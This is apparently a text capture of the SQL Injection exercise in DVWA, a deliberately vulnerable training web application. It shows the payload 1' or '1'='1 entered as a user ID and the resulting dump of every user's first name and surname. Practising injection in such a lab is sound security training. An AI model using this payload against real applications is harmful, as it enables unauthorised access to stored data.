 DVWA
Vulnerability: SQL Injection
User ID: 1' or '1'='1 Submit
ID: 1' or '1'='1
First name: admin
Surname: admin
ID: 1' or '1'='1
First name: Gordon
Surname: Brown
ID: 1' or '1'='1
First name: Hack
Surname: Me
ID: 1' or '1'='1
First name: Pablo
Surname: Picasso
ID: 1' or '1'='1
First name: Bob
Surname: Smith